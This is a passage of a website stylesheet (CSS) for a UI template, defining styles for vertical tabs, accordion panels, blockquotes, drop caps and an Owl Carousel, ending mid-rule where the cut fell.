.verticalTab_Left_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-right: 15px;
	background: transparent!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-right: 10px;
	text-align: center;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background: #2e2e2e!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Left_3 ul.resp-tabs-list {
	padding: 0px;
	border-right: 1px solid #d6d6d6;
}

.verticalTab_Left_3 ul.resp-tabs-list li em,
.verticalTab_Left_3 ul.resp-tabs-list li i,
.verticalTab_Left_3 h2.resp-accordion span em,
.verticalTab_Left_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.verticalTab_Right_1 {
	padding-bottom: 15px;
}

.verticalTab_Right_1 .resp-tab-content {
	border: none;
}

.verticalTab_Right_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_1 ul.resp-tabs-list li span,
.verticalTab_Right_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active {
	margin-left: -1px;
	padding-left: 4px;
	border: 1px solid #d6d6d6!important;
	border-left: none!important;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Right_2 {
	padding-bottom: 15px;
}

.verticalTab_Right_2 .resp-tab-content {
	border: none;
}

.verticalTab_Right_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_2 ul.resp-tabs-list li span,
.verticalTab_Right_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active {
	margin-left: 3px;
	padding-left: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	padding-left: 15px!important;
}

.verticalTab_Right_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 20px 30px;
	width: auto!important;
}

.verticalTab_Right_3 .resp-tab-content {
	border: none;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px 10px 0px;
	margin: 0;
}

.verticalTab_Right_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

.verticalTab_Right_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-left: 15px!important;
	background: transparent!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-left: 10px;
	text-align: center;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background: #2e2e2e!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Right_3 ul.resp-tabs-list {
	padding: 0px;
	border-left: 1px solid #d6d6d6;
}

.verticalTab_Right_3 ul.resp-tabs-list li em,
.verticalTab_Right_3 ul.resp-tabs-list li i,
.verticalTab_Right_3 h2.resp-accordion span em,
.verticalTab_Right_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.horizontalTab_Top_1 table td,
.horizontalTab_Top_2 table td,
.horizontalTab_Top_3 table td,
.horizontalTab_Top_4 table td,
.verticalTab_Left_1 table td,
.verticalTab_Left_2 table td,
.verticalTab_Left_3 table td,
.verticalTab_Left_4 table td,
.verticalTab_Right_1 table td,
.verticalTab_Right_2 table td,
.verticalTab_Right_3 table td,
.verticalTab_Right_4 table td {
	vertical-align: top;
}

.horizontalTab_Top_1 table td img,
.horizontalTab_Top_2 table td img,
.horizontalTab_Top_3 table td img,
.horizontalTab_Top_4 table td img,
.verticalTab_Left_1 table td img,
.verticalTab_Left_2 table td img,
.verticalTab_Left_3 table td img,
.verticalTab_Left_4 table td img,
.verticalTab_Right_1 table td img,
.verticalTab_Right_2 table td img,
.verticalTab_Right_3 table td img,
.verticalTab_Right_4 table td img {
	max-width: none;
	margin: 5px 25px 5px 0;
}

.horizontalTab_Top ul.resp-tabs-list li em,
.horizontalTab_Top ul.resp-tabs-list li i,
.horizontalTab_Top h2.resp-accordion span em,
.horizontalTab_Top h2.resp-accordion span i,
.verticalTab_Left ul.resp-tabs-list li em,
.verticalTab_Left ul.resp-tabs-list li i,
.verticalTab_Left h2.resp-accordion span em,
.verticalTab_Left h2.resp-accordion span i,
.verticalTab_Right ul.resp-tabs-list li em,
.verticalTab_Right ul.resp-tabs-list li i,
.verticalTab_Right h2.resp-accordion span em,
.verticalTab_Right h2.resp-accordion span i {
	margin-right:5px;
}

@media only screen and (max-width: 797px) {


.verticalTab_Left_1 .resp_container .resp_margin,
 .verticalTab_Left_2 .resp_container .resp_margin,
 .verticalTab_Left_3 .resp_container .resp_margin,
 .verticalTab_Right_1 .resp_container .resp_margin,
 .verticalTab_Right_2 .resp_container .resp_margin,
 .verticalTab_Right_3 .resp_container .resp_margin {
	border-bottom: none;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: none;
}

.horizontalTab_Top_3,
 .verticalTab_Right_3,
 .verticalTab_Left_3 {
	border: none;
	background-color: transparent;
	padding: 0;
}

.horizontalTab_Top_1 .resp-tabs-container,
 .horizontalTab_Top_3 .resp-tabs-container {
	border-bottom: 1px solid #d6d6d6;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border-left: 1px solid #d6d6d6;
	border-right: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 .resp-tabs-container {
	border: none;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top h2.resp-accordion,
 .verticalTab_Right_3 h2.resp-accordion,
 .verticalTab_Left h2.resp-accordion {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}
}

/* **********  accordion_1  ************** */	

.accordion_1 .panel-default{
	background-color:#FFF;
	border:1px solid #e0e0e0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 > .panel-default > .panel-heading{
	padding:0px;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 .panel-title a {
	font-size:14px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 10px 15px;
	position:relative;
	
}
.accordion_1 .panel-title a:hover {
	text-decoration:none;
}
.accordion_1 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_1 .panel-title a.collapsed{
	background-color:#fafafa;
	color:#444;
	
}
.accordion_1 .panel-title a:before{
	content:" ";
	border:6px solid transparent;
	border-bottom-color:#FFF;
	position:absolute;
	top:50%;
	right:10px;
	margin:-10px 0 0 0 ;
}
.accordion_1 .panel-title a.collapsed:before{
	border:6px solid transparent;
	border-top:6px solid #969696;
	margin:-3px 0 0 0 ;
}


.accordion_2 .panel-default{
	background-color:#FFF;
	margin:-1px 0 0 0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_2 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	margin:0px;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_2 .panel-title a {
	font-size:14px;
	font-weight:normal;
	display:block;
	padding: 12px 5px;
	position:relative;
}
.accordion_2 .panel-title a:hover {
	text-decoration:none;
}
.accordion_2 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_2 .panel-title a.collapsed{
	background-color:none;
	color:#444;
}
.accordion_2  .panel-body{
	 border:none!important;
}

.accordion_2 .panel-heading  .accordion_icon {
	display: inline-block;
	width: 5px;
	height: 5px;
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 10px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.accordion_2 .panel-heading a.collapsed .accordion_icon {
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}
.accordion_2 .panel-heading a.collapsed:hover{
}
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
}


.accordion_3 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_3 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_3 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_3 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 12px 0px 12px 50px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}

.accordion_3 .panel-title a .accordion_icon{
	background: #dedede;
	width: 38px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_3 .panel-title a.collapsed{
	color: #444;
}
.accordion_3 .panel-title a.collapsed .accordion_icon{
	background: #dedede;
	color: #666666;
}
.accordion_3 .panel-title a:hover{
	text-decoration:none;
}
.accordion_3 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_3 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_3 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_3 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}

.accordion_4 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_4 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:1px solid #e0e0e0!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_4 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_4 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 11px 50px 11px 15px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
 
.accordion_4 .panel-title .accordion_icon {
	width: 38px;
	height: 100%;
	position: absolute;
	right: 0px;
	top: 0px;
	text-align: center;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_4 .accordion_icon:before{
	left:50%;
}
.accordion_4 .panel-title a.collapsed {
	color:#444;
}
.accordion_4 .panel-title a.collapsed .accordion_icon {
	background: #666666;
	color: #FFF;
}
.accordion_4 .panel-title a:hover {
 	text-decoration:none;
}
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{

}
 
.accordion_4 .panel-title a .accordion_icon:before {
	content: " ";
	top: 50%;
	margin: -2px 0 0 -4px;
	position: absolute;
	width: 8px;
	height: 8px;
	border-bottom: 1px solid #FFF;
	border-right: 1px solid #FFF;
	transform: rotate(-135deg);
	-ms-transform: rotate(-135deg); /* IE 9 */
	-moz-transform: rotate(-135deg); /* Firefox */
	-webkit-transform: rotate(-135deg); /* Safari and Chrome */
	-o-transform: rotate(-135deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}
.accordion_4 .panel-title a.collapsed .accordion_icon:before {
	margin: -6px 0 0 -4px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.accordion_5 .panel-default{
	border:none;
	box-shadow:none;
}
.accordion_5 > .panel-default > .panel-heading{
	padding:0px;
	background-color:#ebebeb;
}
.accordion_5 .panel-title a {
	font-size:15px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 13px 15px;
	position:relative;
	background-color:#ed474a;
	border:none;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_5 .panel-title a:hover {
	text-decoration:none;
}
.accordion_5 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_5 .panel-title a.collapsed{
	background-color:#ebebeb;
	color:#444444;
}
.accordion_5 .panel-title a:before{
	content:"-";
	position:absolute;
	top:50%;
	right:15px;
	margin:-9px 0 0 0 ;
	font-size:20px;
	font-weight:normal;
	font-family:Arial, Helvetica, sans-serif;
}
.accordion_5 .panel-title a.collapsed:before{
	content:"+";
}
.accordion_5 .panel-default,
.accordion_5 .panel-default > .panel-heading + .panel-collapse .panel-body{
	border-top:none!important;
}
 
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left:1px solid #ed474a!important;
	margin:20px 30px;
	padding:5px 20px;
} 


.accordion_6 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_6 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_6 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_6 .panel-title a {
	display:block;
	background-color: #e8e8e8;
	border: none;
	padding: 15px 0px 15px 60px;
	position: relative;
	font-size: 15px;
	color:#2e2e2e;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a .accordion_icon{
	background: #ed474a;
	width: 45px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_6 .panel-title a.collapsed{
	color: #444;
}
.accordion_6 .panel-title a.collapsed .accordion_icon{
	background: #ed474a;
}
.accordion_6 .panel-title a:hover{
	text-decoration:none;
}
.accordion_6 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_6 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_6 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_6 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}


/*quotes*/
mark, .mark{
	padding:0;
}

.quotes_1 blockquote {
	background: #fbfbfb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_1 blockquote p {
	text-indent: 0px;
	color: #8f8f8f;
}

.quotes_1 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
}

.quotes_1 blockquote span.mark {
	font-size: 20px;
	position: absolute;
	top: 25px;
	left: 20px;
	line-height: normal;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
}

*+html .quotes_1 blockquote span.mark {
	text-indent: -15px!important;
}

.quotes_2 blockquote {
	background: #FFF;
	border: 1px solid #ebebeb;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_2 blockquote p {
	text-indent: 20px;
	position: relative;
	z-index: 1;
	color: #8f8f8f;
	text-indent: 4em;
}

.quotes_2 blockquote small {
	position: static;
	color: #5e5e5e;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_2 blockquote span.mark {
	font-size: 120px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #d2d2d2;
	line-height: normal;
	z-index: 0;
	font-family: Tahoma, Geneva, sans-serif!important;
	font-style: italic!important;
	text-indent: 0px!important;
}

*+html .quotes_2 blockquote span.mark {
	text-indent: -75px!important;
	top: -5px;
}

.quotes_3 blockquote {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	color: #FFF;
	text-indent: 0px;
	padding: 25px 35px;
	margin: 0 0 8px;
}

.quotes_3 blockquote p {
	text-indent: 30px;
	color: #FFF;
}

.quotes_3 blockquote small {
	position: static;
	color: #FFF;
	padding: 20px 0 0;
	text-align: right;
}

.quotes_3 blockquote span.mark {
	font-size: 84px;
	position: absolute;
	top: 8px;
	left: 25px;
	color: #FFF;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
}

*+html .quotes_3 blockquote span.mark {
	text-indent: -55px!important;
	top: 10px;
}

.quotes_4 blockquote {
	background: #FFF;
	color: #8f8f8f;
	text-indent: 0px;
	padding: 25px 00px;
	margin: 0 0 8px;
}

.quotes_4 blockquote p {
	text-indent: 45px;
	color: #8f8f8f;
}

.quotes_4 blockquote small {
	position: static;
 	padding: 20px 0 0;
}

.quotes_4 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -2px;
	left: -10px;
	color: #d2d2d2;
	line-height: normal;
	font-family: Georgia, "Times New Roman", Times, serif!important;
	font-style: italic!important;
}

*+html .quotes_4 blockquote span.mark {
	text-indent: -55px!important;
	top: 0px;
}

/*dropcaps*/

.dropcaps_1 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #666666;
}

.dropcaps_2 {
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	float: left;
	font-size: 45px;
	color: #ed474a;
}

.dropcaps_3 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #666666;
	background: #f2f2f2;
}

.dropcaps_4 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #ed474a;
	background: #f2f2f2;
}

.dropcaps_5 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.dropcaps_6 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #ed474a;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_7 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	margin: 10px 8px 5px 0px;
	text-align: center;
	float: left;
	font-size: 36px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.dropcaps_8 {
	width: 84px;
	height: 84px;
	line-height: 84px;
	margin: 10px 15px 0px 0px;
	text-align: center;
	float: left;
	font-size: 70px;
	color: #FFF;
	background: #2e2e2e;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}


/*Core Owl Carousel CSS File*/

/* clearfix*/
.carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
/* display none until init */
.carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.carousel .owl-item{
	float: left;
}
.carousel .owl-pagination {
	text-align:center;
	padding:20px 0 0;
	position:absolute;
	top:100%;
	left:2;
	width:100%;
}
.carousel .owl-page{
	cursor: pointer;
	width:21px;
	height:21px;
	border:2px solid #2e2e2e;
	margin:0 5px;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}

.carousel .owl-page.active{
 }

.carousel .owl-buttons .owl-prev,
.carousel .owl-buttons .owl-next{
	position:absolute;
	left:-30px;
	top:50%;
	width:34px;
	height:34px;
	line-height:34px;
	font-size:0px;
	text-align:center;
	cursor:pointer;
	margin:-17px 0 0 0;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:-30px;
}

.carousel .owl-buttons .owl-prev:before,
.carousel .owl-buttons .owl-next:before{
	content:"";
	border-left:2px solid #2e2e2e;
	border-bottom:2px solid #2e2e2e;
	width:8px ;
	height:8px;
	position:absolute;
	top:50%;
	left:50%;
	margin:-3px 0 0 -3px;
	font-size:20px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-moz-transform:rotate(45deg); 
	-webkit-transform:rotate(45deg);
	-o-transform:rotate(45deg);}

.carousel .owl-buttons .owl-next:before{
	border-left:none;
	border-right:2px solid #2e2e2e;
	margin-left:-4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); 
	-moz-transform:rotate(-45deg); 
	-webkit-transform:rotate(-45deg); 
	-o-transform:rotate(-45deg); }
}
.carousel {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
}
.carousel .owl-buttons .owl-prev:hover:before{
}
.carousel .owl-buttons .owl-next:hover:before{
	border-left:none;
}

.carousel .grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

.carousel  .owl-wrapper,
.carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.carousel{
	display:none;
} 
.carousel img {
	max-width:100%;
}

@media only screen and (max-width: 767px) {
.carousel .owl-buttons .owl-prev{
	left:0px;
}
.carousel .owl-buttons .owl-next{
	left:auto;
	right:0px;
}
}

.carousel_1 .item {
	text-align:center;
	padding:0 5px;
}

.carousel_1 .ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.carousel_1 .ico .glyphicons,
.carousel_1 .ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.carousel_1 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.carousel_1 a.Button_normal{
	margin:10px 0 0 ;
}

.carousel_1 .item:hover .ico{
 }


.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia{
	border:4px solid #FFF;
}
.carousel_1 .item:hover a.Button_normal{
}
.carousel_1 .item:hover h3  {
}

.carousel_2,
.carousel_4{
	margin-bottom:50px;
}

.carousel_2 .owl-buttons .owl-prev,
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-next{
	width:41px;
	height:65px;
	margin-top:-33px;
	border:none;
	background-color:#000;
	background-color:rgba(0,0,0,0.8);
	border-radius:			0;
	-moz-border-radius:		0;
	-webkit-border-radius:	0;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.carousel_2 .owl-buttons .owl-prev,
.carousel_4 .owl-buttons .owl-prev{
	left:0;
}
.carousel_2 .owl-buttons .owl-next,
.carousel_4 .owl-buttons .owl-next{
	right:0;
}
.carousel_2 .owl-buttons .owl-prev:before,
.carousel_2 .owl-buttons .owl-prev:hover:before,
.carousel_4 .owl-buttons .owl-prev:before,
.carousel_4 .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #FFF!important;
